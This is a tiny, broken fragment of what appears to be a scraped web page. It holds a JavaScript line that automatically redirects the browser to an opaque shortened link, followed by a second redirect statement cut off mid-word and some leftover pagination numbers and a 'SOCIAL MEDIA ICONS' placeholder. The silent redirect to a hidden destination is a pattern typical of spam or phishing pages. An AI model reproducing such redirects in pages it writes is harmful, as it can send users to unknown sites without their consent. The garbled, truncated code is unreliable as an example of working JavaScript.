
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
…
5
6
7
SOCIAL MEDIA ICONS